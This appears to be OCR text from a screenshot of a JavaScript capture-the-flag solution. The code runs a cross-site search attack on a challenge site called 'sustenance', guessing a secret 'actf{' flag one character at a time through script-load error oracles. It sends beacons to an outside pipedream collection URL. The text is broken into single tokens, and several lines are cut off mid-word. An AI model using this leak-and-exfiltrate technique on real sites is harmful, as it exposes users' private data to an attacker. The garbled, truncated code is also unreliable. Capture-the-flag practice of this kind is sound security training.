
$
(
"#f"
)
.
name 
=
 i
++
;
$
(
"form"
)
.
submit
(
)
;
await
sleep
(
100
)
;
}
;
const
isError
=
async
(
url
)
=>
{
return
new
Promise
(
r
=>
{
let
 script 
=
 document
.
createElemen
            script
.
src 
=
 url
;
            script
.
onload
=
(
)
=>
r
(
false
)
;
            script
.
onerror
=
(
)
=>
r
(
true
)
;
            document
.
head
.
appendChild
(
script
)
;
}
)
;
}
const
search
=
(
query
)
=>
{
return
isError
(
"https://sustenance.web
}
;
const
 alphabet 
=
"etoanihsrdluc_0123456789
const
 url 
=
"//en4u1nbmyeahu.x.pipedream.n
let
 known 
=
"actf{"
;
    window
.
onload
=
async
(
)
=>
{
        navigator
.
sendBeacon
(
url 
+
"?load"
)
;